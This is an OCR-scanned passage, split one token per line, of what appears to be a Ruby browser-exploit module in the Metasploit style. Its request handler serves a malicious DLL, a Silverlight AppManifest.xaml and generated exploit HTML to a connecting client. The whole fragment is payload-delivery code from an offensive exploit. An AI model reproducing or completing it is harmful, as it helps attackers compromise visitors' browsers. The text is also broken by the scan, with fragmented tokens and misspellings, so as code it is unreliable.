
{@dll_name}$/
print_status
(
"Sending DLL..."
)
send_response
(
cli
,
@dll
,
{
'Content-Type'
=
>
'application/octect-
stream'
,
'Pragma'
=
>
'no-cache'
,
'Cache-Control'
=
>
'no-cache'
}
)
elsif
 request
.
uri 
=
~
/AppManifest.xaml$/
print_status
(
"Sending XAML..."
)
send_response
(
cli
,
@xaml
,
{
'Content-Type'
=
>
'text/xaml'
,
'Pragma'
=
>
'no-cache'
,
'Cache-Control'
=
>
'no-
cache'
}
)
else
print_status
(
"Sending HTML..."
)
send_exploit_html
(
cli
,
exploit_template
(
cli
,
 target_info
)
)
end
end
end